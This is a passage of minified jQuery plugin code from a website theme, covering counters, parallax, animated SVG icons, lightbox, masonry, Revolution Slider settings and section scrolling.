this.initialize(e,t)};i.defaults={accX:0,accY:0,speed:3e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null},i.prototype={initialize:function(e,t){return e.data("__counter")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__counter",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.countTo))return this;var e=this,i=this.options.wrapper;return t.extend(e.options,{onComplete:function(){i.data("append")&&i.html(i.html()+i.data("append")),i.data("prepend")&&i.html(i.data("prepend")+i.html())}}),i.appear((function(){i.countTo(e.options)}),{accX:e.options.accX,accY:e.options.accY}),this}},t.extend(e,{PluginCounter:i}),t.fn.themePluginCounter=function(e){return this.map((function(){var n=t(this);return n.data("__counter")?n.data("__counter"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){"use strict";e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={startPos:"top",speed:3,horizontal:!1,transition:!1},i.prototype={initialize:function(e,t){return e.data("__floatElement")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__floatElement",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){var e,i=this,n=this.options.wrapper,a=t(window);return i.options.style&&n.attr("style",i.options.style),a.width()>767&&("none"==i.options.startPos?e="":"top"==i.options.startPos?(n.css({top:0}),e=""):(n.css({bottom:0}),e="-"),i.options.transition&&n.css({transition:"ease transform 500ms"}),i.movement(e),a.on("scroll",(function(){i.movement(e)}))),this},movement:function(e){var i=this.options.wrapper,n=t(window),a=n.scrollTop(),r=100*(i.offset().top-a)/n.height();i.visible(!0)&&(this.options.horizontal?i.css({transform:"translate3d("+e+r/this.options.speed+"%, "+e+r/this.options.speed+"%, 0)"}):i.css({transform:"translate3d(0, "+e+r/this.options.speed+"%, 0)"}))}},t.extend(e,{PluginFloatElement:i}),t.fn.themePluginFloatElement=function(e){return this.map((function(){var n=t(this);return n.data("__floatElement")?n.data("__floatElement"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){"use strict";e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={color:"#2388ED",animated:!1,delay:300},i.prototype={initialize:function(e,t){return e.data("__icon")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__icon",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){var e=this,i=this.options.wrapper,n=e.options.color,a=i.offset().top,r=t(window).scrollTop(),o=e.options.animated&&!e.options.strokeBased?200:100;if("file://"!==window.location.origin){e.options.duration&&(o=e.options.duration);t.get({url:i.attr("src"),success:function(s,l,c){var d=t('<div class="animated-icon">'+c.responseText+"</div>"),u="icon_"+Math.floor(26*Math.random())+Date.now();d.find("svg").attr("id",u),i.attr("width")&&d.find("svg").attr("width",i.attr("width")).attr("height",i.attr("width")),i.replaceWith(d),i=d;var h=new Vivus(u,{start:"manual",type:"sync",selfDestroy:!0,duration:o,onReady:function(i){var a=document.createElementNS("http://www.w3.org/2000/svg","style"),r="";(e.options.animated&&!e.options.strokeBased||!e.options.animated&&n&&!e.options.strokeBased)&&(r="stroke-width: 0.1px; fill-opacity: 0; transition: ease fill-opacity 300ms;",a.textContent="#"+u+" path, #"+u+" line, #"+u+" rect, #"+u+" circle, #"+u+" polyline { fill: "+n+"; stroke: "+n+"; "+r+(e.options.svgStyle?e.options.svgStyle:"")+" } .finished path { fill-opacity: 1; }",i.el.appendChild(a)),(e.options.animated&&e.options.strokeBased||!e.options.animated&&n&&e.options.strokeBased)&&(a.textContent="#"+u+" path, #"+u+" line, #"+u+" rect, #"+u+" circle, #"+u+" polyline { stroke: "+n+"; "+(e.options.svgStyle?e.options.svgStyle:"")+"}",i.el.appendChild(a)),t.event.trigger("theme.plugin.icon.svg.ready")}});e.options.animated||(setTimeout((function(){h.finish()}),10),i.css({opacity:1})),e.options.animated&&t(window).width()>767?((i.visible(!0)||a<r)&&e.startIconAnimation(h,i),t(window).on("scroll",(function(){i.visible(!0)&&e.startIconAnimation(h,i)}))):(i.css({opacity:1}),h.finish(),t(window).on("theme.plugin.icon.svg.ready",(function(){setTimeout((function(){h.el.setAttribute("class","finished"),h.finish()}),300)})))}});return this}i.css("opacity",1)},startIconAnimation:function(e,i){t({to:0}).animate({to:1},this.options.strokeBased?this.options.delay:this.options.delay+300,(function(){i.css({opacity:1})})),t({to:0}).animate({to:1},this.options.delay,(function(){e.play(1),setTimeout((function(){e.el.setAttribute("class","finished")}),5*e.duration)}))}},t.extend(e,{PluginIcon:i}),t.fn.themePluginIcon=function(e){return this.map((function(){var n=t(this);return n.data("__icon")?n.data("__icon"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={effect:"show",appearEffect:"",imgFluid:!0,appear:function(e,t){},load:function(e,i){t(this).addClass(t.trim("lazy-load-loaded "+i.appearEffect)).css({"animation-duration":"1s"})}},i.prototype={initialize:function(e,t){return e.data("__lazyload")||(this.$el=e,this.setData().setOptions(t).build().events()),this},setData:function(){return this.$el.data("__lazyload",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.lazyload))return this;return this.options.wrapper.lazyload(this.options),this},events:function(){var e=this;return e.options.imgFluid&&e.options.wrapper.is("img")&&e.options.wrapper.on("appear",(function(){setTimeout((function(){e.options.wrapper.addClass("img-fluid")}),500)})),this}},t.extend(e,{PluginLazyLoad:i}),t.fn.themePluginLazyLoad=function(e){return this.map((function(){var n=t(this);return n.data("__lazyload")?n.data("__lazyload"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={tClose:"Close (Esc)",tLoading:"Loading...",gallery:{tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},image:{tError:'<a href="%url%">The image</a> could not be loaded.'},ajax:{tError:'<a href="%url%">The content</a> could not be loaded.'},callbacks:{open:function(){t("html").addClass("lightbox-opened")},close:function(){t("html").removeClass("lightbox-opened")}}},i.prototype={initialize:function(e,t){return e.data("__lightbox")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__lightbox",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){return t.isFunction(t.fn.magnificPopup)?(this.options.wrapper.magnificPopup(this.options),this):this}},t.extend(e,{PluginLightbox:i}),t.fn.themePluginLightbox=function(e){return this.map((function(){var n=t(this);return n.data("__lightbox")?n.data("__lightbox"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){"use strict";e=e||{}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={},i.prototype={initialize:function(e,t){return e.data("__masonry")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__masonry",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.isotope))return this;var e=this;t(window);if(e.$loader=!1,e.options.wrapper.parents(".masonry-loader").get(0)&&(e.$loader=e.options.wrapper.parents(".masonry-loader"),e.createLoader()),e.options.wrapper.one("layoutComplete",(function(t,i){e.removeLoader()})),e.options.wrapper.waitForImages((function(){e.options.wrapper.isotope(e.options)})),t("html").hasClass("ie10")||t("html").hasClass("ie11"))parseInt(e.options.wrapper.children().css("padding-left")),parseInt(e.options.wrapper.children().css("padding-right"));return t(window).on("resize",(function(){setTimeout((function(){e.options.wrapper.isotope("layout")}),300)})),setTimeout((function(){e.removeLoader()}),3e3),this},createLoader:function(){var e=['<div class="bounce-loader">','<div class="bounce1"></div>','<div class="bounce2"></div>','<div class="bounce3"></div>',"</div>"].join("");return this.$loader.append(e),this},removeLoader:function(){var e=this;e.$loader&&(e.$loader.removeClass("masonry-loader-showing"),setTimeout((function(){e.$loader.addClass("masonry-loader-loaded")}),300))}},t.extend(e,{PluginMasonry:i}),t.fn.themePluginMasonry=function(e){return this.map((function(){var n=t(this);return n.data("__masonry")?n.data("__masonry"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={byRow:!0,property:"height",target:null,remove:!1},i.prototype={initialize:function(e,t){return e.data("__matchHeight")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__matchHeight",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.matchHeight))return this;return this.options.wrapper.matchHeight(this.options),this}},t.extend(e,{PluginMatchHeight:i}),t.fn.themePluginMatchHeight=function(e){return this.map((function(){var n=t(this);return n.data("__matchHeight")?n.data("__matchHeight"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={speed:1.5,horizontalPosition:"50%",offset:0,parallaxHeight:"180%"},i.prototype={initialize:function(e,t){return e.data("__parallax")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__parallax",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){var e,i,n,a=this,r=t(window);(n=t('<div class="parallax-background"></div>')).css({"background-image":"url("+a.options.wrapper.data("image-src")+")","background-size":"cover",position:"absolute",top:0,left:0,width:"100%",height:a.options.parallaxHeight}),a.options.wrapper.prepend(n),a.options.wrapper.css({position:"relative",overflow:"hidden"});var o=function(){r.on("scroll resize",(function(){e=a.options.wrapper.offset(),i=-(r.scrollTop()-(e.top-100))/(a.options.speed+2),plxPos=i<0?Math.abs(i):-Math.abs(i),n.css({transform:"translate3d(0, "+(plxPos-50+a.options.offset)+"px, 0)","background-position-x":a.options.horizontalPosition})})),r.trigger("scroll")};return t.browser.mobile?1==a.options.enableOnMobile?o():a.options.wrapper.addClass("parallax-disabled"):o(),this}},t.extend(e,{PluginParallax:i}),t.fn.themePluginParallax=function(e){return this.map((function(){var n=t(this);return n.data("__parallax")?n.data("__parallax"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={accX:0,accY:-50,delay:1},i.prototype={initialize:function(e,t){return e.data("__progressBar")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__progressBar",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.appear))return this;var e=this,i=this.options.wrapper,n=1;return i.appear((function(){n=i.attr("data-appear-animation-delay")?i.attr("data-appear-animation-delay"):e.options.delay,i.addClass(i.attr("data-appear-animation")),setTimeout((function(){i.animate({width:i.attr("data-appear-progress-animation")},1500,"easeOutQuad",(function(){i.find(".progress-bar-tooltip").animate({opacity:1},500,"easeOutQuad")}))}),n)}),{accX:e.options.accX,accY:e.options.accY}),this}},t.extend(e,{PluginProgressBar:i}),t.fn.themePluginProgressBar=function(e){return this.map((function(){var n=t(this);return n.data("__progressBar")?n.data("__progressBar"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={sliderType:"standard",sliderLayout:"fullwidth",delay:9e3,gridwidth:1170,gridheight:500,spinner:"spinner3",disableProgressBar:"on",parallax:{type:"off",bgparallax:"off"},navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1},arrows:{enable:!0,hide_onmobile:!1,hide_under:0,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,left:{h_align:"left",v_align:"center",h_offset:30,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:30,v_offset:0}}},addOnTypewriter:{enable:!1},addOnWhiteboard:{enable:!1},whiteboard:{movehand:{src:"../vendor/rs-plugin/revolution-addons/whiteboard/assets/images/hand_point_right.png",width:400,height:1e3,handtype:"right",transform:{transformX:50,transformY:50},jittering:{distance:"80",distance_horizontal:"100",repeat:"5",offset:"10",offset_horizontal:"0"},rotation:{angle:"10",repeat:"3"}},writehand:{src:"../vendor/rs-plugin/revolution-addons/whiteboard/assets/images/write_right_angle.png",width:572,height:691,handtype:"right",transform:{transformX:50,transformY:50},jittering:{distance:"80",distance_horizontal:"100",repeat:"5",offset:"10",offset_horizontal:"0"},rotation:{angle:"10",repeat:"3"}}},addOnParticles:{enable:!1},particles:{startSlide:"first",endSlide:"last",zIndex:"1",particles:{number:{value:80},color:{value:"#ffffff"},shape:{type:"circle",stroke:{width:0,color:"#ffffff",opacity:1},image:{src:""}},opacity:{value:.5,random:!0,min:.25,anim:{enable:!1,speed:3,opacity_min:0,sync:!1}},size:{value:2,random:!1,min:30,anim:{enable:!1,speed:40,size_min:1,sync:!1}},line_linked:{enable:!0,distance:150,color:"#ffffff",opacity:.4,width:1},move:{enable:!0,speed:6,direction:"none",random:!0,min_speed:6,straight:!1,out_mode:"out"}},interactivity:{events:{onhover:{enable:!1,mode:"repulse"},onclick:{enable:!1,mode:"repulse"}},modes:{grab:{distance:400,line_linked:{opacity:.5}},bubble:{distance:400,size:40,opacity:.4},repulse:{distance:200}}}},addOnCountdown:{enable:!1,targetdate:(new Date).getTime()+864e6,slidechanges:[{days:0,hours:0,minutes:0,seconds:0,slide:2}]},addOnSlicey:{enable:!1},addOnFilmstrip:{enable:!1},addOnBeforeAfter:{enable:!1,options:{cursor:"move",carousel:!1,arrowStyles:{leftIcon:"fa-icon-caret-left",rightIcon:"fa-icon-caret-right",topIcon:"fa-icon-caret-up",bottomIcon:"fa-icon-caret-down",size:"35",color:"#ffffff",spacing:"10",bgColor:"transparent",padding:"0",borderRadius:"0"},dividerStyles:{width:"1",color:"rgba(255, 255, 255, 0.5)"}}},addOnPanorama:{enable:!1},addOnRevealer:{enable:!1},revealer:{direction:"open_horizontal",color:"#ffffff",duration:"1500",delay:"0",easing:"Power2.easeInOut",overlay_enabled:!0,overlay_color:"#000000",overlay_duration:"1500",overlay_delay:"0",overlay_easing:"Power2.easeInOut",spinner:"1",spinnerColor:"#006dd2",spinnerHtml:"<div class='rsaddon-revealer-spinner rsaddon-revealer-spinner-1'><div class='rsaddon-revealer-1'><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span></div></div />"},addOnDuotone:{enable:!1},addOnBubblemorph:{enable:!1},addOnDistortion:{enable:!1}},i.prototype={initialize:function(e,t){return e.data("__revolution")||(this.$el=e,this.setData().setOptions(t).build().events()),this},setData:function(){return this.$el.data("__revolution",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){return t.isFunction(t.fn.revolution)?(1==this.options.wrapper.find("> ul > li").length&&(this.options.wrapper.addClass("slider-single-slide"),t.extend(this.options.navigation,{bullets:{enable:!1}})),"fullscreen"==this.options.sliderLayout&&this.options.wrapper.closest(".slider-container").addClass("fullscreen-slider"),this.options.wrapper.revolution(this.options),this.options.addOnTypewriter.enable&&RsTypewriterAddOn(t,this.options.wrapper),this.options.addOnWhiteboard.enable&&this.options.wrapper.rsWhiteBoard(),this.options.addOnParticles.enable&&RsParticlesAddOn(this.options.wrapper),this.options.addOnCountdown.enable&&tp_countdown(this.options.wrapper,this.options.addOnCountdown.targetdate,this.options.addOnCountdown.slidechanges),this.options.addOnSlicey.enable&&this.options.wrapper.revSliderSlicey(),this.options.addOnFilmstrip.enable&&RsFilmstripAddOn(t,this.options.wrapper,"../vendor/rs-plugin/revolution-addons/filmstrip/",!1),this.options.addOnBeforeAfter.enable&&RevSliderBeforeAfter(t,this.options.wrapper,this.options.addOnBeforeAfter.options),this.options.addOnPanorama.enable&&RsAddonPanorama(t,this.options.wrapper),this.options.addOnRevealer.enable&&RsRevealerAddOn(t,this.options.wrapper,this.options.revealer.spinnerHtml),this.options.addOnDuotone.enable&&RsAddonDuotone(t,this.options.wrapper,!0,"cubic-bezier(0.645, 0.045, 0.355, 1.000)","1000"),this.options.addOnBubblemorph.enable&&BubbleMorphAddOn(t,this.options.wrapper,!1),this.options.addOnDistortion.enable&&RsLiquideffectAddOn(t,this.options.wrapper),this):this},events:function(){return this}},t.extend(e,{PluginRevolutionSlider:i}),t.fn.themePluginRevolutionSlider=function(e){return this.map((function(){var n=t(this);return n.data("__revolution")?n.data("__revolution"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{},t.extend(e,{PluginScrollToTop:{defaults:{wrapper:t("body"),offset:150,buttonClass:"scroll-to-top",iconClass:"fas fa-chevron-up",delay:1e3,visibleMobile:!1,label:!1,easing:"easeOutBack"},initialize:function(e){if(initialized=!0,!t("body[data-plugin-section-scroll]").get(0))return this.setOptions(e).build().events(),this},setOptions:function(e){return this.options=t.extend(!0,{},this.defaults,e),this},build:function(){var e;return e=t("<a />").addClass(this.options.buttonClass).attr({href:"#"}).append(t("<i />").addClass(this.options.iconClass)),this.options.visibleMobile||e.addClass("hidden-mobile"),this.options.label&&e.append(t("<span />").html(this.options.label)),this.options.wrapper.append(e),this.$el=e,this},events:function(){var e=this,i=!1;return e.$el.on("click",(function(i){return i.preventDefault(),t("body, html").animate({scrollTop:0},e.options.delay,e.options.easing),!1})),t(window).scroll((function(){i||(i=!0,t(window).scrollTop()>e.options.offset?(e.$el.stop(!0,!0).addClass("visible"),i=!1):(e.$el.stop(!0,!0).removeClass("visible"),i=!1))})),this}}})}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.updateModals=function(){i.updateBootstrapModal()},i.updateBootstrapModal=function(){if(!(void 0!==t.fn.modal&&void 0!==t.fn.modal.Constructor&&void 0!==t.fn.modal.Constructor.prototype&&void 0!==t.fn.modal.Constructor.prototype.enforceFocus))return!1;var e=t.fn.modal.Constructor.prototype.enforceFocus;t.fn.modal.Constructor.prototype.enforceFocus=function(){e.apply(this);var i=this.$element.find(".scrollable");i&&(t.isFunction(t.fn.themePluginScrollable)&&i.themePluginScrollable(),t.isFunction(t.fn.nanoScroller)&&i.nanoScroller())}},i.defaults={contentClass:"scrollable-content",paneClass:"scrollable-pane",sliderClass:"scrollable-slider",alwaysVisible:!0,preventPageScrolling:!0},i.prototype={initialize:function(e,t){return e.data("__scrollable")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__scrollable",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){return this.options.wrapper.nanoScroller(this.options),this}},t.extend(e,{PluginScrollable:i}),t.fn.themePluginScrollable=function(e){return this.each((function(){var n=t(this);return n.data("__scrollable")?n.data("__scrollable"):new i(n,e)}))},t((function(){i.updateModals()}))}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={targetClass:".section",dotsNav:!0,changeHeaderLogo:!0,headerLogoDark:"img/logo-default-slim.png",headerLogoLight:"img/logo-default-slim-dark.png"},i.prototype={initialize:function(e,t){return e.data("__sectionScroll")||(this.$el=e,this.setData().setOptions(t).build().events()),this},setData:function(){return this.$el.data("__sectionScroll",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){var e=this;this.options.wrapper;t("html").hasClass("side-header-overlay-full-screen")?e.$header=t(".sticky-wrapper"):e.$header=t("#header"),e.updateSectionsHeight(),t(this.options.targetClass).wrap('<div class="section-wrapper"></div>'),t(".section-wrapper").each((function(){t(this).height(t(this).find(".section-scroll").outerHeight())})),t(".section-wrapper").first().addClass("active");var i=!1,n=!1,a="",r=0,o=0;t(window).on("touchstart",(function(e){r=e.changedTouches[0].screenY}));var s="onwheel"in document?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll";return t(window).width()<992&&t("html").hasClass("touch")&&(s="onwheel"in document?"wheel touchend":void 0!==document.onmousewheel?"mousewheel touchend":"DOMMouseScroll touchend"),t(window).on(s,(function(s){if(!(t(window).width()<992&&t("html").hasClass("touch")&&(t(s.target).closest(".section-scroll-dots-navigation").get(0)||t(s.target).closest(".header-body").get(0)||t(s.target).closest(".owl-carousel").get(0))||t("html.side-header-overlay-full-screen.side-header-hide").get(0))){var l=null==s.originalEvent.wheelDelta?s.originalEvent.deltaY>0:s.originalEvent.wheelDelta<0;if(!(t(window).width()<992&&t("html").hasClass("touch")&&((o=event.changedTouches[0].screenY)<=r&&(a="up"),o>=r&&(a="down"),o==r))){var c,d=t(".section-wrapper").eq(e.getCurrentIndex()).find(".section-scroll"),u=e.getNextSection(l,a);if(c=e.getCurrentIndex()==t(".section-wrapper").length-1?t(document).height():u.offset().top,t(window).width()<992&&t("html").hasClass("touch")&&setTimeout((function(){t(".section-wrapper").eq(e.getCurrentIndex()).find(".section-scroll").hasClass("section-scroll-scrollable")?t("html").removeClass("overflow-hidden"):t("html").addClass("overflow-hidden")}),1200),!d.hasClass("section-scroll-scrollable")||i||n){if(!i&&!n){if(l||"up"==a){if(e.getCurrentIndex()==t(".section-wrapper").length-1)return!1;e.changeSectionActiveState(u),setTimeout((function(){e.moveTo(u.offset().top)}),150)}else{if(0==e.getCurrentIndex())return!1;e.changeSectionActiveState(u),u.height()>t(window).height()?e.moveTo(d.offset().top-t(window).height()):setTimeout((function(){e.moveTo(u.offset().top)}),150)}e.changeDotsActiveState(),e.$header.css({opacity:0,transition:"ease opacity 500ms"}),u.css({position:"relative",opacity:1,"z-index":1,transform:"translate3d(0,0,0) scale(1)"}),d.css({position:"fixed",width:"100%",top:0,left:0,opacity:0,"z-index":0,transform:"translate3d(0,0,-10px) scale(0.7)",transition:"ease transform 600ms, ease opacity 600ms"}),setTimeout((function(){d.css({position:"relative",opacity:1,transform:"translate3d(0,0,-10px) scale(1)"}),t(window).trigger("section.scroll.change.header.color"),setTimeout((function(){i=!1}),500)}),1e3),i=!0}}else{if(l||"up"==a){if(t(window).scrollTop()+t(window).height()>=c){if(i=!0,setTimeout((function(){t(window).trigger("section.scroll.change.header.color"),setTimeout((function(){i=!1}),500)}),1e3),e.getCurrentIndex()==t(".section-wrapper").length-1)return!1;e.moveTo(d.offset().top+d.outerHeight()),e.changeSectionActiveState(u),e.$header.css({opacity:0,transition:"ease opacity 500ms"})}if(!t("html").hasClass("touch"))for(var h=1;h<100;h++)if(t("body, html").scrollTop(t(window).scrollTop()+1),t(window).scrollTop()+t(window).height()>=c){n=!0,setTimeout((function(){t(window).trigger("section.scroll.change.header.color"),n=!1}),500);break}}else{if(t(window).scrollTop()<=d.offset().top){if(i=!0,setTimeout((function(){t(window).trigger("section.scroll.change.header.color"),setTimeout((function(){i=!1}),500)}),1e3),0==e.getCurrentIndex())return!1;e.moveTo(d.offset().top-t(window).height()),e.changeSectionActiveState(u),e.$header.css({opacity:0,transition:"ease opacity 500ms"})}if(!t("html").hasClass("touch"))for(h=1;h<100;h++)if(t("body, html").scrollTop(t(window).scrollTop()-1),t(window).scrollTop()<=d.offset().top){n=!0,setTimeout((function(){t(window).trigger("section.scroll.change.header.color"),n=!1}),500);break}}e.changeDotsActiveState()}}}})),this.options.dotsNav&&e.dotsNavigation(),setTimeout((function(){if(t(window.location.hash).get(0))e.moveTo(t(window.location.hash).parent().offset().top),e.changeSectionActiveState(t(window.location.hash)),e.changeDotsActiveState(),e.updateHash(!0);else{var i=window.location.hash,n=i.replace("#","");i||(n=1),e.moveTo(t(".section-wrapper").eq(n-1).offset().top),e.changeSectionActiveState(t(".section-wrapper").eq(n-1).find(".section-scroll")),e.changeDotsActiveState(),e.updateHash(!0)}t(window).trigger("section.scroll.ready")}),500),this},updateSectionsHeight:function(){return t(".section-scroll").css({height:""}),t(".section-scroll").each((function(){t(this).outerHeight()<t(window).height()+3?t(this).css({height:"100vh"}):t(this).addClass("section-scroll-scrollable")})),t(".section-wrapper").each((function(){t(this).height(t(this).find(".section-scroll").outerHeight())})),this},updateHash:function(e){if(window.location.hash){if(!e){var i=t(".section-wrapper").eq(this.getCurrentIndex()).find(".section-scroll"),n=i.attr("id")?i.attr("id"):i.parent().index()+1;window.location.hash=n}}else window.location.hash=1;return this},getCurrentIndex:function(){return t(".section-wrapper.active").index()},moveTo:function(e,i){var n=this;return t("body, html").animate({scrollTop:e},1e3,"easeOutQuint"),setTimeout((function(){n.updateHash()}),500),this},getNextSection:function(e,i){return e||"up"==i?t(".section-wrapper").eq(this.getCurrentIndex()+1).find(".section-scroll"):t(".section-wrapper").eq(this.getCurrentIndex()-1).find(".section-scroll")},changeSectionActiveState:function(e){return t(".section-wrapper").removeClass("active"),e.parent().addClass("active"),this},changeDotsActiveState:function(){return t(".section-scroll-dots-navigation > ul > li").removeClass("active"),t(".section-scroll-dots-navigation > ul > li").eq(this.getCurrentIndex()).addClass("active"),this},dotsNavigation:function(){var e=this,i=t('<div class="section-scroll-dots-navigation"><ul class="list list-unstyled"></ul></div>'),n=e.getCurrentIndex();e.options.dotsClass&&i.addClass(e.options.dotsClass);for(var a=0;a<t(".section-scroll").length;a++){var r=t(".section-wrapper").eq(a).find(".section-scroll").data("section-scroll-title");i.find("> ul").append("<li"+(n==a?' class="active"':"")+'><a href="#'+a+'" data-nav-id="'+a+'"><span>'+r+"</span></a></li>")}return t(".body").append(i),i.find("a[data-nav-id]").on("click touchstart",(function(i){i.preventDefault();var n=t(this);t(".section-scroll").css({opacity:0,transition:"ease opacity 300ms"}),e.$header.css({opacity:0,transition:"ease opacity 500ms"}),setTimeout((function(){e.moveTo(t(".section-wrapper").eq(n.data("nav-id")).offset().top),t(".section-wrapper").removeClass("active"),t(".section-wrapper").eq(n.data("nav-id")).addClass("active"),t(".section-wrapper").eq(e.getCurrentIndex()).find(".section-scroll").css({opacity:1}),setTimeout((function(){t(".section-scroll").css({opacity:1}),t(window).trigger("section.scroll.change.header.color")}),500),e.changeDotsActiveState()}),500)})),this},events:function(){var e=this;return t(window).on("section.scroll.ready",(function(){t(window).scrollTop(0)})),t(window).on("section.scroll.change.header.color",(function(){var i=t(".section-wrapper").eq(e.getCurrentIndex()).find(".section-scroll").data("section-scroll-header-color");t("#header .header-nav").removeClass("header-nav-light-text header-nav-dark-text").addClass("header-nav-"+i+"-text"),t("#header .header-nav-features").removeClass("header-nav-features-dark header-nav-features-light").addClass("header-nav-features-"+i),t("#header .header-social-icons").removeClass("social-icons-icon-dark social-icons-icon-light").addClass("social-icons-icon-"+i),e.options.changeHeaderLogo&&null!=i&&("light"==i?t("#header .header-logo img").attr("src",e.options.headerLogoLight):"dark"==i&&t("#header .header-logo img").attr("src",e.options.headerLogoDark)),e.$header.css({opacity:1})})),t(document).ready((function(){t(window).afterResize((function(){e.updateSectionsHeight()}))})),this}},t.extend(e,{PluginSectionScroll:i}),t.fn.themePluginSectionScroll=function(e){return this.map((function(){var n=t(this);return n.data("__sectionScroll")?n.data("__sectionScroll"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={useHash:!0,itemSelector:".isotope-item",layoutMode:"masonry",filter:"*",hiddenStyle:{opacity:0},visibleStyle:{opacity:1},stagger:30,isOriginLeft:"rtl"!=t("html").attr("dir")},i.prototype={initialize:function(e,t){return e.data("__sort")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__sort",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.isotope))return this;var e=this,i=this.options.wrapper,n=t('.sort-destination[data-sort-id="'+i.attr("data-sort-id")+'"]');t(window);if(n.get(0)){if(e.$source=i,e.$destination=n,e.$loader=!1,e.setParagraphHeight(n),e.$destination.parents(".sort-destination-loader").get(0)&&(e.$loader=e.$destination.parents(".sort-destination-loader"),e.createLoader()),n.attr("data-filter","*"),n.one("layoutComplete",(function(t,i){e.removeLoader()})),t("html").hasClass("ie10")||t("html").hasClass("ie11"))parseInt(e.options.wrapper.children().css("padding-left")),parseInt(e.options.wrapper.children().css("padding-right"));n.waitForImages((function(){n.isotope(e.options),e.events()})),setTimeout((function(){e.removeLoader()}),3e3)}return this},events:function(){var e=this,i=null,n=t(window);return e.$source.find("a").click((function(n){return n.preventDefault(),i=t(this).parent().data("option-value"),e.setFilter(i),n.originalEvent&&e.$source.trigger("filtered"),this})),e.$destination.trigger("filtered"),e.$source.trigger("filtered"),e.options.useHash&&e.hashEvents(),n.on("resize",(function(){setTimeout((function(){e.$destination.isotope("layout")}),300)})),setTimeout((function(){n.trigger("resize")}),300),this},setFilter:function(e){var i=this,n=e;return i.$source.find(".active").removeClass("active"),i.$source.find('li[data-option-value="'+e+'"], li[data-option-value="'+e+'"] > 